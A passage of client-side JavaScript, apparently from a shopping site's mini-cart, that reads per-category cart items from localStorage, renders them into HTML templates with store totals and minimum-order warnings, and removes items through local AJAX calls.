    cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    // Add data
    var lstStores = [];
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
                if (lstCart[i].section == "shef") {
                    selectMiniStore(lstCart[i].sid, lstCart[i].sname);
                } else {
                    var template = $("#tempMiniCart-Store").html();
                    template = template.replace("[SID]", lstCart[i].sid);
                    template = template.replace("[Name]", lstCart[i].sname);
                    $(".clsInnerCart .clsSlider").append(template);
                    selectMiniStore(lstCart[i].sid, lstCart[i].sname);
                }
            }
        }
        /* if (lastMiniSID == '')
        selectMiniStore($('.clsInnerCart .clsSlider a:first-child')[0]);
        else {
        var mini_sore = $('.clsInnerCart .clsSlider a[data-sid=' + lastMiniSID + ']');
        if (mini_sore.length > 0)
        selectMiniStore(mini_sore[0]);
        else
        selectMiniStore($('.clsInnerCart .clsSlider a:first-child')[0]);
        }*/
        if (quickllyitemcount > 0) {
            $("#lnkProceedToCheckout").show();
        } else {
            $("#lnkProceedToCheckout").hide();
        }
        $("#lblCartEmpty").hide();
        addMiniStoreSlider();
        //Update amount on proceed to checkout button
        var netamt = $("#netamt").val();
        var tempNew = $("#tmpChkOutBtn").html();
        tempNew = tempNew.replace("[NETAMOUNT]", parseFloat(netamt).toFixed(2));
	    	progressbar(parseFloat(netamt).toFixed(2));
        $("#lnkProceedToCheckout").html("");
        $("#lnkProceedToCheckout").append(tempNew);
        var netamtshef = $("#netamtshef").val();
        var sheftempNew = $("#sheftmpChkOutBtn").html();
        sheftempNew = sheftempNew.replace("[NETAMOUNTSHEF]", parseFloat(netamtshef).toFixed(2));
        $("#lnkshefcheckout").html("");
        $("#lnkshefcheckout").append(sheftempNew);
    } else {
        $("#lnkProceedToCheckout").hide();
        $("#lblCartEmpty").show();
        $(".totalorderamountbystore").hide();
        $("#fdBtn").hide();
		     var netamt=0;
		     progressbar(parseFloat(netamt).toFixed(2));
        //$('.clsInnerCart .clsMinOrderAmt').hide();
        //$('.clsInnerCart .totalorderamountbystore').hide();
        $(".clsInnerCart .clsCartProds .clsCartProd").remove();
    }
    if (quickllyitemcount > 0 && shefitemcount > 0) {
        $("#fdBtn").hide();
        $(".tempcarthead").show();
        $(".allcartwrapper").addClass("active");
        $("#lnkshefcheckout").show();
    } else if (quickllyitemcount > 0) {
        $(".allcartwrapper").removeClass("active");
        $(".maincarthead").text("My Cart");
        $("#lnkshefcheckout").hide();
        $(".tempcarthead").hide();
        $("#fdBtn").show();
    } else if (shefitemcount > 0) {
        $(".allcartwrapper").addClass("active");
        $(".maincarthead").text("Shef Cart");
        $("#lnkshefcheckout").show();
        $(".tempcarthead").hide();
        $("#fdBtn").hide();
    } else {
        $(".allcartwrapper").addClass("active");
        $(".maincarthead").text("My Cart");
        $("#lnkshefcheckout").hide();
        $(".tempcarthead").hide();
        $("#fdBtn").hide();
    }
    if (quickllyitemcount == eventitemcount) {
        $("#fdBtn").hide();
    }
    if (quickllyitemcount == subscriptionitemcount) {
        $("#fdBtn").hide();
    }
}


function selectMiniStore(sid, sname) {
    lnkdatasetsid = sid;
    lnkdatasetsname = sname;
    lastMiniSID = lnkdatasetsid;
    var memberminorderamount = $("#memberminorderamount").val();
    //$('.clsInnerCart .clsSlider a').removeClass('active');
    //$(lnk).addClass('active');
    // Get updated data
    $("#tempStoreProd .clsCartStores .clsCartStoreTemp").remove();
    $("#tempStoreProd .clsCartProds .clsCartProd").remove();
    $("#sheftempStoreProd .clsCartStores .clsCartStoreTemp").remove();
    $("#sheftempStoreProd .clsshefCartProds").html("");
    var minorderAmt = "";
    var storeAmt = 0.0;
    var netamt = $("#netamt").val();
    var storePic = [];
    var hasProd = false;
    var lstCart = [];
    var netamtshef = $("#netamtshef").val();
    var shefstoreAmt = 0.0;
    var shefstorePic = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_grocery");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_grocery");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_grocery");
                    template = template.replace("[Key3]", "cart_grocery");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_grocery");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    template = template.replace("[pid]", lstCart[i].pid);
                    $("#tempStoreProd .clsCartProds").append(template);
                    var diwali_products = diwaliPrizeDeal();
                    if (diwali_products.includes(parseInt(lstCart[i].pid))) {
                        $("#lnk_cart_" + lstCart[i].pid).hide();
                        //  $("#qty_cart_" + lstCart[i].pid).hide();
                        $(".diwili_qty_" + lstCart[i].pid).hide();
                        $("#diwili_qty_" + lstCart[i].pid).css({ "text-align": "center", "margin-right": "40px", border: "none", background: "none" });
                        $("#qty_cart_" + lstCart[i].pid).css({ background: "none" });
                    }
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_food");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_food");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_food");
                    template = template.replace("[Key3]", "cart_food");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_food");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_events");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_events");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_events");
                    template = template.replace("[Key3]", "cart_events");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_events");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", lstCart[i].name);
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_subscription");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_subscription");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_subscription");
                    template = template.replace("[Key3]", "cart_subscription");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_subscription");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_puja");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_puja");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_puja");
                    template = template.replace("[Key3]", "cart_puja");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_puja");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_apparel");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_apparel");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_apparel");
                    template = template.replace("[Key3]", "cart_apparel");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_apparel");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_giftcard");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_giftcard");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_giftcard");
                    template = template.replace("[Key3]", "cart_giftcard");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_giftcard");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].deliveryto != null && lstCart[i].deliveryto.trim() != "") template = template.replace("[Remarks]", "Deliver To: " + lstCart[i].deliveryto);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    template = template.replace("[pid]", lstCart[i].pid);
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    shefstorePic[lstCart[i].sname] = lstCart[i].simg;
                    shefstoreAmt = (parseFloat(shefstoreAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#sheftempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_shef");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_shef");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_shef");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_shef");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    $("#sheftempStoreProd .clsshefCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        // $(".tempcartclsCartStores").removeClass(sname);
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_ultraFast");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_ultraFast");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_ultraFast");
                    template = template.replace("[Key3]", "cart_ultraFast");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_ultraFast");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
     cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        // $(".tempcartclsCartStores").removeClass(sname);
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_onlyluxury");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_onlyluxury");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_onlyluxury");
                    template = template.replace("[Key3]", "cart_onlyluxury");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_onlyluxury");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    var lstStores = [];
    if (!lstStores.includes(lnkdatasetsid)) {
        lstStores.push(lnkdatasetsid);
        if (sname == "Shef") {
            var template2 = $("#sheftempMiniCart-Stores").html();
            template2 = template2.replace("images/no-img.jpg", shefstorePic[lnkdatasetsname]);
            $("#sheftempStoreProd .clsCartStores").append(template2);
        } else {
            var template1 = $("#tempMiniCart-Stores").html();
            template1 = template1.replace("[TotalOrderAmount]", lnkdatasetsname);
            template1 = template1.replace("[TotalPrice]", storeAmt);
            if (memberminorderamount == 1) {
                minorderAmt = 0;
                template1 = template1.replace("[MinOrderAmt]", minorderAmt);
            } else {
                template1 = template1.replace("[MinOrderAmt]", minorderAmt);
            }
            template1 = template1.replace("images/no-img.jpg", storePic[lnkdatasetsname]);
            template1 = template1.replace("[store-level]", sid);
            var get_tab_index = getCookie("grocery_tab_index");
            //alert(get_tab_index);
            if (memberminorderamount == 1) {
                template1 = template1.replace("[WarnMsg]", "");
            } else if (parseFloat(storeAmt) < parseFloat(minorderAmt) && get_tab_index == 0) {
                var restAmt = parseFloat(minorderAmt) - parseFloat(storeAmt);
                restAmt = restAmt.toFixed(2);
                template1 = template1.replace("[WarnMsg]", '<div class="totalwarningmsg">Add <font color="green">$' + restAmt + "</font> to reach the order minimum of $" + minorderAmt + "</div>");
            } else {
                template1 = template1.replace("[WarnMsg]", "");
            }
            $("#tempStoreProd .clsCartStores").append(template1);
        }
        if (get_tab_index == 1) {
            $("#fdBtn").hide();
            $(".totalorderamountbystore").hide();
        } else {
            $("#fdBtn").show();
            $(".totalorderamountbystore").show();
        }
        if (lnkdatasetsname == "ZEE5") {
            $(".totalorderamountbystore").hide();
        }
        if (lnkdatasetsname == "Aha") {
            $(".totalorderamountbystore").hide();
        }
        netamt = parseFloat(netamt) + parseFloat(storeAmt);
        $("#netamt").val(netamt);
        netamtshef = parseFloat(netamtshef) + parseFloat(shefstoreAmt);
        $("#netamtshef").val(netamtshef);
        /*Moengage.add_user_attribute(
        "Current_Amount_inCart",parseFloat(netamt).toFixed(2)+parseFloat(netamtshef).toFixed(2)
        );*/
    }
    var templateNew = $("#tempStoreProd").html();
    var templateNew2 = $("#sheftempStoreProd").html();
    if (sname == "Shef") {
        $(".clsInnerCart .clsCompleteCartshef").append(templateNew2);
    } else {
        $(".clsInnerCart .clsCompleteCart").append(templateNew);
    }
    if (hasProd) {
        //$('.clsInnerCart .clsMinOrderAmt')[0].innerText = ' Minimum Order Value $' + minorderAmt + '  Total: $' + storeAmt;
        //$('.clsInnerCart .totalorderamountbystore')[0].innerText =   lnkdatasetsname;
        //$('.clsInnerCart .clsMinOrderAmt').show();
        //$('.clsInnerCart .totalorderamountbystore').show();
    } else {
        //$('.clsInnerCart .clsMinOrderAmt').hide();
        //$('.clsInnerCart .totalorderamountbystore').hide();
    }
}
function removeMiniCartProd(i, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    $("#box" + lstCart[i].pid).hide();
    $("#val" + lstCart[i].pid).val(0);
    $("#clsaddbtn" + lstCart[i].pid).show();
    $(".box" + lstCart[i].pid).hide();
    $(".val" + lstCart[i].pid).val(0);
    $(".clsaddbtn" + lstCart[i].pid).show();
    $(".clsaddbtn" + lstCart[i].sizeid).show();
    $("#box" + lstCart[i].sizeid).hide();
    $("#val" + lstCart[i].sizeid).val(0);
    if (lstCart.length > 0) saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
    if (key == "cart_events") {
        $("#prod-loader").show();
        $.ajax({
            url: "ajax-events.php",
            type: "POST",
            data: { cartid: lstCart[i].cartid, eid: lstCart[i].eid, action: "releaseqty" },
            cache: false,
            success: function (data) {
                $("#prod-loader").hide();
                lstCart.splice(i, 1);
                window.localStorage.setItem(key, JSON.stringify(lstCart));
                updateMiniCart();
                resetPhpCart();
            },
        });
    } else if (key == "cart_puja" && lstCart[i].cartid != "" && lstCart[i].slotid != "") {
        $("#prod-loader").show();
        $.ajax({
            url: "ajax-puja.php",
            type: "POST",
            data: { slotid: lstCart[i].slotid, cartid: lstCart[i].cartid, action: "releaseqty" },
            cache: false,
            success: function (data) {
                $("#prod-loader").hide();
                lstCart.splice(i, 1);
                window.localStorage.setItem(key, JSON.stringify(lstCart));
                updateMiniCart();
                resetPhpCart();
            },
        });
    } else {
        lstCart.splice(i, 1);
        window.localStorage.setItem(key, JSON.stringify(lstCart));
        //var sid = $('.clsInnerCart .clsSlider a.active')[0].dataset.sid;
        updateMiniCart();
        resetPhpCart();
    }
    //if ($('.clsInnerCart .clsSlider a[data-sid="' + sid + '"]').length > 0)
    //$('.clsInnerCart .clsSlider a[data-sid="' + sid + '"]').click();
    //else
    //$('.clsInnerCart .clsSlider a:first-child').click();
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restoreSeasonalProdQty();
        restorePastFoodProdQty();
        restorePastNationProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    } else if (key == "cart_subscription") {
        $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
        $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    }else if(key=="cart_onlyluxury"){
        restoresminicartgro(key);
    }
}
function ucwords(str) {
    /*str = str.toLowerCase().replace(/\b[a-z]/g, function(letter) {
    return letter.toUpperCase();
    });*/
